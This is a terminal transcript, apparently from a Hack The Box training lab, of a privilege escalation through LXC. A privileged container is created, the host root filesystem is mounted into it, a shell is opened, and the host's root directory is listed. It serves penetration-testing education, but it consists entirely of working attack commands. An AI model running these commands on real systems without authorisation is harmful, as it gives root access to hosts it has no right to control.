 htb-student@ubuntu:~/ContainerImages$ lxc init alpinetemp privesc -c security.privileged=true
Creating privesc
htb-student@ubuntu:~/ContainerImages$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
htb-student@ubuntu:~/ContainerImages$ lxc start privesc
htb-student@ubuntu:~/ContainerImages$ lxc exec privesc /bin/bash
Error: Command not found
htb-student@ubuntu:~/ContainerImages$ lxc exec privesc /bin/sh
~ # ls -l /mnt/root
total 68
lrwxrwxrwx    1 root     root             7 Apr 23  2020 bin -> usr/bin
drwxr-xr-x    4 root     root          4096 Sep 22  2022 boot
drwxr-xr-x    2 root     root          4096 Oct  6  2021 cdrom
drwxr-xr-x   19 root     root          3980 Jul 16 11:04 dev
drwxr-xr-x  100 root     root          4096 Jun  7 15:37 etc
drwxr-xr-x    3 root     root          4096 Sep 22  2022 home
lrwxrwxrwx    1 root     root             7 Apr 23  2020 lib -> usr/lib
lrwxrwxrwx    1 root     root             9 Apr 23  2020 lib32 -> usr/lib32
lrwxrwxrwx    1 root     root             9 Apr 23  2020 lib64 -> usr/lib64
lrwxrwxrwx    1 root     root            10 Apr 23  2020 libx32 -> usr/libx32
drwx------    2 root     root         16384 Oct  6  2021 lost+found
drwxr-xr-x    2 root     root          4096 Jul 16 11:04 media
drwxr-xr-x    2 root     root          4096 Apr 23  2020 mnt
drwxr-xr-x    2 root     root          4096 Apr 23  2020 opt
dr-xr-xr-x  321 root     root             0 Jul 16 11:04 proc
drwx------    6 root     root          4096 Jun 14 14:24 root
drwxr-xr-x   28 root     root           900 Jul 16 11:05 run
lrwxrwxrwx    1 root     root             8 Apr 23  2020 sbin -> usr/sbin
drwxr-xr-x    8 root     root          4096 Jun  7 11:54 snap
drwxr-xr-x    2 root     root          4096 Apr 23  2020 srv
dr-xr-xr-x   13 root     root             0 Jul 16 11:04 sys
drwxrwxrwt   13 root     root          4096 Jul 16 11:10 tmp
drwxr-xr-x   14 root     root          4096 Sep 22  2022 usr
drwxr-xr-x   13 root     root          4096 Apr 23  2020 var
~ #